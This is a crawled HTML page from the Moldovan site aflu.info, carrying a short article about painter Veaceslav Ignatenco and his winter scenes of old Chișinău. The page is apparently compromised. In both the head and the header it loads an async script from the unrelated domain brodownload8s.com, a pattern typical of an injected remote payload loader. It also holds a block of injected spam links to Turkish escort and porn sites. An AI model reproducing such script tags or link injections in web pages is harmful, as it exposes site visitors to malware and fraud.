

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/
body_size: 11874
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; (foto) Chișinăul vechi acoperit cu zăpadă pe timp de iarnă, în picturile artistului emerit Veaceslav Ignatenco" href="https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/" />
<link rel='shortlink' href='https://aflu.info/?p=47937' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&#038;format=xml" />
<title>aflu.info  &#8211;  (foto) Chișinăul vechi acoperit cu zăpadă pe timp de iarnă, în picturile artistului emerit Veaceslav Ignatenco</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  (foto) Chișinăul vechi acoperit cu zăpadă pe timp de iarnă, în picturile artistului emerit Veaceslav Ignatenco" /><meta property="og:description" content="Astăzi, 6 decembrie, pictorul moldovean și „Maestru în Artă”, Veaceslav Ignatenco, împlineşte 68 de ani. Tablourile artistului se păstrează în mai multe mu" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-47937 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/coacem-kiirmaua-diez-ce-ne-a-marcat-in-2025-si-cum-vrem-sa-crestem-in-2026/"><h5>Coacem kîirmaua #diez. Ce ne-a marcat în 2025 și cum vrem să creștem în 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/DSC03427-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-te-face-mai-inteligent-potrivit-renumitului-dr-vlad-ciurea/"><h5>Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/vlad-ciurea-si-ciorba-200x300.jpeg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/simptomul-cu-care-debuteaza-gripa-la-ce-sa-fii-atent-sa-nu-o-confunzi-cu-raceala/"><h5>Simptomul cu care debutează gripa. La ce să fii atent să nu o confunzi cu răceala</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/gripa-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/"><h5>Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-o-idee-de-proiect-cultural-dar-nu-si-bani-pentru-implementare-castiga-pana-la-900-000-de-lei-din-bugetul-de-stat/"><h5>Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/main-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/esti-eleva-si-ai-un-proiect-original-participa-la-un-concurs-de-inovatie-tehnica-si-promoveaza-ti-inventia/"><h5>Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/491409748_980040510992697_4458245471889804323_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tatiana-tibuleac-va-participa-la-targul-international-de-carte-de-la-cairo-din-partea-romaniei/"><h5>Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/tatiana-tibuleac-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/"><h5>Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-personalitatilor-si-a-institutiilor-din-republica-moldova-care-au-fost-distinse-cu-premii-in-domeniul-culturii-in-anul-2025/"><h5>Lista personalităților și a instituțiilor din Republica Moldova care au fost distinse cu premii în domeniul culturii în anul 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/618023888_913356341212598_6518078958594564628_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										(foto) Chișinăul vechi acoperit cu zăpadă pe timp de iarnă, în picturile artistului emerit Veaceslav Ignatenco									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-47937" class="post-47937 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2.jpg" rel="bookmark"><img width="1024" height="527" src="https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2.jpg" class="attachment-original size-original wp-post-image" alt="ipiccy_image-2.jpg" srcset="https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2.jpg 1024w, https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2-768x395.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt"> Astăzi, 6 decembrie, pictorul moldovean și „Maestru în Artă”, Veaceslav Ignatenco, împlineşte 68 de ani. Tablourile artistului se păstrează în mai multe muzee din Moldova, Belarus, Ucraina, dar precum și în colecții private din diferite țări ale lumii.  </div>
<div class="container text-center ts-advertising-container">
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">
<div id='div-gpt-ad-1581428879627-0'>  </div>
</div>
</div>
</div>
<p>Veaceslav Ignatenco este maestru emerit în arte din Republica Moldova și membru al Uniunii designerilor din URSS. Acesta s-a născut și a trăit trei decenii în Belarus, iar în 1983 s-a mutat la Chișinău.</p>
<p>Mai jos puteți admira o parte din operele pictorului dedicate Chișinăului pe timp de iarnă.</p>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318451843_521559386654551_6096322169952202837_n-620x435.jpg" alt="" class="wp-image-616009" width="840" height="589" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318648560_521559469987876_5506297336655310312_n-620x513.jpg" alt="" class="wp-image-616010" width="839" height="694" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318569911_521559823321174_2130015758601350551_n-620x434.jpg" alt="" class="wp-image-616011" width="840" height="588" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318312334_521559916654498_3483985233313672792_n-620x442.jpg" alt="" class="wp-image-616012" width="839" height="598" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318562900_521559596654530_2342813948366746215_n-620x443.jpg" alt="" class="wp-image-616013" width="841" height="601" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<figure class="wp-block-image size-full is-resized"><img src="https://diez.md/wp-content/uploads/2022/12/318582291_521559956654494_2454643226618259883_n.jpg" alt="" class="wp-image-616014" width="840" height="1186" /><br />
<figcaption class="wp-element-caption">Sursă imagine: Secția „Memoria Chișinăului”</figcaption>
</figure>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
